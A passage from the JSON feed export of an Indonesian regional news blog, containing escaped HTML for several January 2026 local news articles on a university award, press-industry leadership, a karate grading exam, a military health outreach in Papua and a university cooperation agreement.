semakin banyak mahasiswa terinspirasi untuk berpartisipasi dalam Program Kreativitas Mahasiswa, khususnya bidang kewirausahaan, selain bidang yang paling po[puler bagi mahasiswa USK saat ini yaitu bidang riset, guna memperkuat peran kampus sebagai pusat lahirnya generasi sosio-teknopreneur yang kreatif dan berdaya saing global.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagai universitas dengan visi menjadi institusi pendidikan tinggi yang unggul dan berkarakter, USK berkomitmen untuk terus mendukung mahasiswa dalam menciptakan karya-karya inovatif yang memberikan manfaat bagi masyarakat luas. Prestasi Tim PKM-K Kaye menjadi salah satu bukti bahwa semangat kolaborasi dan kreativitas dapat menciptakan inovasi nyata yang berdampak, sekaligus mengangkat nama Universitas Syiah Kuala di kancah nasional.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Wakil Rektor Bidang Kemahasiswaan dan Kewirausahaan Prof. Dr. Mustanir, M.Sc menyatakan rasa syukur dan bangga berkat kerja keras usaha dari tim USK yang telah mempersiapkan diri jauh hari sehingga prestasi yang membanggakan ini bisa dicapai. Dengan tercapainya prestasi ini diharapkan dapat memacu kreativitas dan inovasi dari seluruh mahasiswa USK untuk selalu berinovasi, berkontribusi dalam mencapai prestasi terutama baik di kancah\u0026nbsp; nasional maupun internasional. Semoga karya mahasiswa USK bisa terus berkembang, dapat membanggakan USK dan dikenal tidak hanya pada tingkat nasional namun juga pada tingkat internasional.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/9142221986116335112\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/universitas-syiah-kuala-meraih-medali.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/9142221986116335112"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/9142221986116335112"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/universitas-syiah-kuala-meraih-medali.html","title":"Universitas Syiah Kuala Meraih Medali Perunggu di kategori PKM-Kewirausahaan pada Ajang  PIMNAS ke-38 Makassar"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhHzdOpoh5gHIMVFnBfyJ8p9bSaIgvZN6yPPAggXZ_-gNPaTMq84mEgHMRNpP8UmQYwjEygUGZvK-S7Sp_xPpE-bxGeLD5JUedsUVwV8z2aA-2ECwrGRm8cR2IjFOxad57M14BoMeQrnaFZOg_PL-kFYE_91nQptxz4P6MXNaDYO4j4q_Jf7Afz9C4yU9NN=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-5392719759933166168"},"published":{"$t":"2026-01-26T01:06:43.878-08:00"},"updated":{"$t":"2026-01-26T01:10:03.972-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Pers Aceh Hidup Segan Mati Tak Mau, Said Saiful Siap Pimpin SPS Aceh"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNdV_4-pow0eeQwmUkdzpVhrhmKdm_36SReI5yGULuKed6L68bGPxJhUfVchqbyuR98gVjveY6Q7gRAFsZbs6nGaX5wFhXwko2x-Qc6ZVJxw-Z64cdlJUhbKga3PtZFcuci4y23vRSKkXzuDDae3mIcis_U42R7KU2F0_FXfPQ2PXVwGPxaSDZJ6jtNYSY\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNdV_4-pow0eeQwmUkdzpVhrhmKdm_36SReI5yGULuKed6L68bGPxJhUfVchqbyuR98gVjveY6Q7gRAFsZbs6nGaX5wFhXwko2x-Qc6ZVJxw-Z64cdlJUhbKga3PtZFcuci4y23vRSKkXzuDDae3mIcis_U42R7KU2F0_FXfPQ2PXVwGPxaSDZJ6jtNYSY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cmain\u003E\u003Carticle\u003E\u003Cfigure\u003E\u003Cbr\u003E\u003C\/figure\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cem\u003EMeunan news id.Banda Aceh\u003C\/em\u003E\u003C\/strong\u003E\u0026nbsp;— Perusahaan pers di Aceh dinilai berada dalam kondisi yang semakin sulit. Tekanan ekonomi, pergeseran belanja iklan ke media sosial, serta lemahnya posisi tawar membuat banyak media lokal bertahan dalam situasi yang kerap digambarkan sebagai “hidup segan, mati tak mau”.\u003C\/p\u003E\u003Cp\u003EDi tengah kondisi tersebut, Said Saiful menyatakan kesiapan memimpin Serikat Perusahaan Pers (SPS) Aceh. Said Saiful mengatakan, tantangan yang dihadapi perusahaan pers daerah saat ini tidak bisa diselesaikan secara individual. Tanpa organisasi yang kuat, solid, dan berpihak, menurut dia, perusahaan pers lokal akan terus terdesak dan berisiko kehilangan keberlanjutan usaha.\u003C\/p\u003E\u003Cp\u003E“Banyak perusahaan pers di Aceh bertahan dalam kondisi yang sangat berat. Ini tidak boleh dibiarkan. SPS harus hadir sebagai rumah bersama yang benar-benar memperjuangkan kepentingan anggotanya,” kata Said Saiful di Banda Aceh, Sabtu (27\/12\/2025).\u003C\/p\u003E\u003Cp\u003EJika dipercaya memimpin SPS Aceh, Said Saiful menyatakan akan mendorong penguatan kelembagaan organisasi, peningkatan profesionalisme pengelolaan perusahaan pers, serta membangun daya juang kolektif agar pers lokal mampu bertahan di tengah perubahan industri media yang cepat.\u003C\/p\u003E\u003Cp\u003EIa juga menyoroti kebijakan belanja iklan pemerintah daerah yang selama ini cenderung bergeser ke media sosial. Menurutnya, kebijakan tersebut perlu ditinjau ulang dengan menempatkan media pers sebagai mitra utama publikasi.\u003C\/p\u003E\u003Cp\u003E“Belanja iklan dan publikasi pemerintah seharusnya ditempatkan di media pers. Media pers memiliki tanggung jawab hukum, etika, dan fungsi jurnalistik yang jelas, berbeda dengan media sosial,” ujarnya.\u003C\/p\u003E\u003Cp\u003ESelain pemerintah, Said Saiful menilai sektor swasta memiliki peran strategis dalam menopang keberlangsungan perusahaan pers daerah. Ia mendorong pelaku usaha agar menjadikan media pers sebagai wadah promosi produk dan jasa, sehingga tercipta hubungan yang saling menguatkan antara dunia usaha dan media.\u003C\/p\u003E\u003Cp\u003EMenurutnya, dukungan dari pemerintah dan sektor swasta sangat dibutuhkan agar perusahaan pers dapat bertahan di tengah tantangan berat, mulai dari penurunan pendapatan iklan hingga ketatnya persaingan di era digital.\u003C\/p\u003E\u003Cp\u003EDi sisi lain, Said Saiful juga mengajak seluruh pengelola perusahaan pers di Aceh untuk bersatu dan membangun kerja sama yang sehat. Ia menilai, praktik saling menyingkirkan demi keuntungan sesaat justru akan melemahkan pers daerah secara keseluruhan.\u003C\/p\u003E\u003Cp\u003E“Pengelola perusahaan pers di Serambi Mekkah harus bersatu dan saling bekerja sama, bukan saling menyingkirkan. Kolaborasi adalah kunci agar pers Aceh tetap hidup dan berdaya,” kata Said Saiful.\u003C\/p\u003E\u003Cp\u003EIa menegaskan, pers daerah memiliki peran penting sebagai penyangga demokrasi di tingkat lokal. Jika perusahaan pers tidak berdaya secara ekonomi, maka fungsi kontrol sosial dan ruang informasi publik juga akan ikut melemah.\u003C\/p\u003E\u003Cp\u003EMelalui SPS Aceh yang kuat, profesional, dan berpihak pada anggota, Said Saiful berharap perusahaan pers lokal dapat kembali berdaya, sejahtera, serta mampu menjaga independensi dan profesionalisme di tengah tantangan zaman yang semakin berat. (R)\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/article\u003E\u003C\/main\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/5392719759933166168\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/pers-aceh-hidup-segan-mati-tak-mau-said.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/5392719759933166168"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/5392719759933166168"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/pers-aceh-hidup-segan-mati-tak-mau-said.html","title":"Pers Aceh Hidup Segan Mati Tak Mau, Said Saiful Siap Pimpin SPS Aceh"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNdV_4-pow0eeQwmUkdzpVhrhmKdm_36SReI5yGULuKed6L68bGPxJhUfVchqbyuR98gVjveY6Q7gRAFsZbs6nGaX5wFhXwko2x-Qc6ZVJxw-Z64cdlJUhbKga3PtZFcuci4y23vRSKkXzuDDae3mIcis_U42R7KU2F0_FXfPQ2PXVwGPxaSDZJ6jtNYSY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-8234875327719008827"},"published":{"$t":"2026-01-25T01:03:33.743-08:00"},"updated":{"$t":"2026-01-25T01:03:42.040-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Wadokai Karate-Do Indonesia Gelar Ujian Kenaikan Tingkat di Banda Aceh"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhaZcdWJH0US9uMDNYMj9ZnCSRptypZAn03J90TeCIBHpe_AOOirJ9O4AgvQn4l28hM7DlwmAQKLPAfLwhSs8drw1XkDruUfQ-cC9wLXv4pHeksQBocB34wfd4TbHPsboYQ6b8O9Z2v6wL4iFt195bLAQvAxKSV5EGg7g66IjurI1TWWKo2-llZdLsybv1V\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhaZcdWJH0US9uMDNYMj9ZnCSRptypZAn03J90TeCIBHpe_AOOirJ9O4AgvQn4l28hM7DlwmAQKLPAfLwhSs8drw1XkDruUfQ-cC9wLXv4pHeksQBocB34wfd4TbHPsboYQ6b8O9Z2v6wL4iFt195bLAQvAxKSV5EGg7g66IjurI1TWWKo2-llZdLsybv1V\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Banda Aceh – \u003C\/b\u003E\u003C\/i\u003EPerguruan Wadokai Karate-Do Indonesia Provinsi Aceh melaksanakan Ujian Kenaikan Tingkat (UKT) Tahun 2026 yang berlangsung di Hall Serbaguna Stadion Harapan Bangsa, Banda Aceh, Minggu (25\/1\/2026). Kegiatan ini diikuti oleh sekitar 300 peserta dari berbagai dojo yang tersebar di wilayah Provinsi Aceh.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUjian Kenaikan Tingkat tersebut merupakan agenda rutin organisasi sebagai bagian dari proses pembinaan, evaluasi kemampuan, serta peningkatan kualitas teknik para karateka. Melalui kegiatan ini, diharapkan setiap peserta mampu menunjukkan perkembangan keterampilan, kedisiplinan, serta pemahaman terhadap nilai-nilai dasar karate-do yang menjunjung tinggi sportivitas, etika, dan semangat pantang menyerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPara peserta mengikuti ujian sesuai dengan jenjang sabuk masing-masing, mulai dari kenaikan tingkat sabuk putih menuju sabuk kuning, sabuk kuning menuju sabuk hijau, sabuk hijau menuju sabuk biru, sabuk biru menuju sabuk coklat, hingga sabuk coklat menuju sabuk hitam. Seluruh tahapan ujian dilaksanakan dengan standar penilaian yang ketat dan objektif, meliputi penguasaan teknik dasar, kata, kumite, serta sikap mental dan disiplin.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua Umum Wadokai Karate-Do Indonesia Provinsi Aceh, Hasballah, S.Ag, dalam sambutannya menyampaikan bahwa UKT bukan sekadar ajang untuk naik tingkat sabuk, tetapi juga sebagai sarana pembentukan karakter dan mental para atlet. Ia menekankan pentingnya konsistensi latihan, kedisiplinan, serta menjunjung tinggi nilai-nilai persaudaraan dalam setiap proses pembinaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Melalui ujian kenaikan tingkat ini, kami ingin memastikan bahwa setiap karateka tidak hanya berkembang secara teknis, tetapi juga memiliki sikap mental yang tangguh, beretika, dan mampu menjadi teladan di tengah masyarakat,” ujar Hasballah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Ketua Majelis Sabuk Hitam Wadokai Aceh, Sihan Fauzi, menjelaskan bahwa seluruh penguji yang ditugaskan merupakan instruktur berpengalaman dan bersertifikat, sehingga proses penilaian dapat berjalan secara profesional dan transparan. Ia juga mengapresiasi semangat para peserta yang mengikuti ujian dengan penuh kesungguhan dan sportivitas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami berharap para karateka yang lulus ujian ini dapat terus meningkatkan prestasi, baik di tingkat daerah, nasional, maupun internasional, serta membawa nama baik Wadokai Aceh,” ungkap Fauzi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan UKT Wadokai Karate-Do Indonesia Provinsi Aceh Tahun 2026 ini berlangsung dengan tertib, aman, dan lancar hingga selesai. Selain sebagai ajang evaluasi kemampuan, kegiatan ini juga menjadi momentum untuk mempererat silaturahmi antar-dojo serta memperkuat soliditas organisasi dalam membina generasi muda yang berkarakter, sehat, dan berprestasi melalui olahraga bela diri karate.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/8234875327719008827\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/wadokai-karate-do-indonesia-gelar-ujian.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8234875327719008827"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8234875327719008827"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/wadokai-karate-do-indonesia-gelar-ujian.html","title":"Wadokai Karate-Do Indonesia Gelar Ujian Kenaikan Tingkat di Banda Aceh"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhaZcdWJH0US9uMDNYMj9ZnCSRptypZAn03J90TeCIBHpe_AOOirJ9O4AgvQn4l28hM7DlwmAQKLPAfLwhSs8drw1XkDruUfQ-cC9wLXv4pHeksQBocB34wfd4TbHPsboYQ6b8O9Z2v6wL4iFt195bLAQvAxKSV5EGg7g66IjurI1TWWKo2-llZdLsybv1V=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-3757700431374842833"},"published":{"$t":"2026-01-25T01:01:03.507-08:00"},"updated":{"$t":"2026-01-25T01:01:13.896-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Satgas Yonif 112\/DJ Hadirkan Layanan Kesehatan Gratis Keliling Bagi Warga Papua"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgv_qlkplC8Fz-2-O4lBwqaUWZxQPy5yjGwRZPoeYBOtSoKFcSnuAQSGzy0JkCRd4gYTBtjDRs2Y79z9_jXJYkjG7g7OWEqX8dBLNIWg8R9HF98L2UMcrfARW0W6Z4sWsJFiL_2TGa89K1Pxoqa9tV-11VYBvA-QGkbvX_BqnSA11jod1NiTst-lKEUFK3n\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgv_qlkplC8Fz-2-O4lBwqaUWZxQPy5yjGwRZPoeYBOtSoKFcSnuAQSGzy0JkCRd4gYTBtjDRs2Y79z9_jXJYkjG7g7OWEqX8dBLNIWg8R9HF98L2UMcrfARW0W6Z4sWsJFiL_2TGa89K1Pxoqa9tV-11VYBvA-QGkbvX_BqnSA11jod1NiTst-lKEUFK3n\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPuncak Jaya - Tim Kesehatan Pos Kalome Satgas Yonif 112\/DJ kembali menunjukkan kepeduliannya dengan menggelar pelayanan kesehatan gratis dengan metode keliling bagi warga Kampung Kalome Distrik Tinggi Nambut Kabupaten Puncak Jaya Provinsi Papua Tengah, Sabtu (24\/01\/2025).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan bakti kesehatan ini merupakan konsistensi dan menjadi solusi nyata bagi masyarakat yang selama ini harus menempuh jarak jauh dan medan sulit untuk mendapatkan layanan medis tentang kesehatan sekaligus memperkuat kepercayaan dan hubungan harmonis antara Prajurit TNI dan masyarakat Papua.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKehadiran Personel Tim Kesehatan Pos Kalome Satgas Yonif 112\/DJ disambut hangat dan antusias oleh warga Kampung Kalome, mereka mengaku sangat terbantu dengan adanya pelayanan kesehatan gratis tersebut, karena tidak perlu lagi melakukan perjalanan\u0026nbsp; jauh menuju Distrik Mulia untuk mencari fasilitas kesehatan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui aksi kemanusiaan berkelanjutan ini, Satgas Yonif 112\/DJ terus berkomitmen untuk tidak hanya menjaga keamanan wilayah sektor penugasannya, tetapi juga\u0026nbsp; hadir sebagai sahabat dan pelayan masyarakat demi terwujudnya masyarakat Papua yang lebih sehat dan sejahtera.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/3757700431374842833\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/satgas-yonif-112dj-hadirkan-layanan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/3757700431374842833"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/3757700431374842833"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/satgas-yonif-112dj-hadirkan-layanan.html","title":"Satgas Yonif 112\/DJ Hadirkan Layanan Kesehatan Gratis Keliling Bagi Warga Papua"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgv_qlkplC8Fz-2-O4lBwqaUWZxQPy5yjGwRZPoeYBOtSoKFcSnuAQSGzy0JkCRd4gYTBtjDRs2Y79z9_jXJYkjG7g7OWEqX8dBLNIWg8R9HF98L2UMcrfARW0W6Z4sWsJFiL_2TGa89K1Pxoqa9tV-11VYBvA-QGkbvX_BqnSA11jod1NiTst-lKEUFK3n=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-1586834399861795222"},"published":{"$t":"2026-01-24T22:01:11.884-08:00"},"updated":{"$t":"2026-01-24T22:01:20.983-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Kolaborasi Strategis Kampus untuk Percepatan Pembangunan Berkelanjutan di NTB"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEix9ed_8zKKqVGkjwHZvr8njiTO7_6s1l0prY67XHzxsJCeNnW-G5itgL9f50rRp32PBgbMamvyg4Is1YK0FnaxsQzT42LWZ5BorNhdQc3N8y7jGSvXL1_FD_IkwOIJI1RVnlmYOVzw8z-fMVRv94LyDGZ4QXpi8MPCVdYb7P6FZaUtA-Pt1EN3ud1Kt_Kd\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEix9ed_8zKKqVGkjwHZvr8njiTO7_6s1l0prY67XHzxsJCeNnW-G5itgL9f50rRp32PBgbMamvyg4Is1YK0FnaxsQzT42LWZ5BorNhdQc3N8y7jGSvXL1_FD_IkwOIJI1RVnlmYOVzw8z-fMVRv94LyDGZ4QXpi8MPCVdYb7P6FZaUtA-Pt1EN3ud1Kt_Kd\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMataram, 24 Januari 2026 - Fakultas Ekonomi Universitas Nahdlatul Ulama Nusa Tenggara Barat (FE UNU NTB) secara resmi menjalin kerja sama kelembagaan dengan Fakultas Bisnis dan Ilmu Sosial Universitas Dian Nusantara (FBIS UNDIRA) melalui penandatanganan Memorandum of Understanding (MoU). Penandatanganan yang berlangsung di PRIME PARK Hotel \u0026amp; Convention Lombok, Kota Mataram pada Sabtu (24\/1\/2026) sebagai bagian dari upaya memperkuat pelaksanaan Tri Dharma Perguruan Tinggi serta meningkatkan kualitas sumber daya manusia di bidang ekonomi dan ilmu sosial.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMoU ditandatangani oleh Dekan Fakultas Ekonomi UNU NTB, Abdul Muttalib, S.E., M.E., dan Dekan Fakultas Ekonomi dan Ilmu Sosial UNDIRA, Caturida Meiwanto Doktoralina, Ph.D., dengan disaksikan oleh sivitas akademika UNU. Momentum penandatanganan ini merupakan komitmen strategis bersama dalam rangka membangun kolaborasi akademik yang berkelanjutan dan berdampak nyata.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDekan FE UNU NTB, Abdul Muttalib, menyampaikan bahwa kerja sama merupakan langkah konkret dalam memperluas jejaring akademik dan meningkatkan mutu penyelenggaraan pendidikan tinggi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Melalui MoU ini, diharapkan tercipta sinergi yang berkelanjutan, terutama dalam pengembangan kapasitas dosen dan mahasiswa, serta peningkatan kualitas akademik di kedua fakultas,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Dekan FEBIS UNDIRA, Caturida Meiwanto Doktoralina, Ph.D., menyampaikan bahwa kolaborasi antarpenguruan tinggi menjadi kebutuhan strategis dalam merespons dinamika global.\u003C\/div\u003E\u003Cdiv\u003E“Kerja sama ini membuka ruang kolaborasi riset, pertukaran pengetahuan, serta penguatan pengabdian kepada masyarakat yang memiliki dampak langsung,” Jelas Pak Catur yang juga tercatat sebagai Tenaga Profesional Lembaga Ketahanan Nasional Republik Indonesia (Lemhannas RI).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKerja sama tersebut menjadi landasan strategis dalam penguatan Tri Dharma Perguruan Tinggi yang mencakup pendidikan, penelitian, dan pengabdian kepada masyarakat, sekaligus mendorong\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERuang Lingkup Kerja Sama telah dituangkan dalam MoU akan tetap direisasikan dalam penulisan riset kolaboratif kedua institusi. Secara Cepat Pak Catur menyampaikan bahwa, Prinsip kerjasama itu harus cepat dilaksanakan, kalau dilapangan kita sebut ringkas \"Gak Pake Lama\" (GPL), sepakati, jalankan, implementasi dan berdampak.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKedua belah pihak sepakat akan memastikan kegiatan yang disepakati selama lima tahun sejak ditandatangani dan dapat diperpanjang berdasarkan kesepakatan kedua belah pihak.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui kerja sama ini, FE UNU NTB dan FBIS UNDIRA optimistis dapat memberikan kontribusi nyata dalam peningkatan kualitas pendidikan tinggi, pengembangan keilmuan, serta kesejahteraan masyarakat melalui implementasi Tri Dharma Perguruan Tinggi secara berkelanjutan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMembangun SDM Unggul, itu perlu mempelajari budaya tempatan, tidak semua keunggulan dikuasai tetapi apa yang dominan dan menjadi ciri daerah, tegas Catur yang terus menjaga motto IKAL PPSA 21 Lemhannas RI yaitu Bersama, Bekerja, Membangun Negeri.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/1586834399861795222\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/kolaborasi-strategis-kampus-untuk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1586834399861795222"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1586834399861795222"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/kolaborasi-strategis-kampus-untuk.html","title":"Kolaborasi Strategis Kampus untuk Percepatan Pembangunan Berkelanjutan di 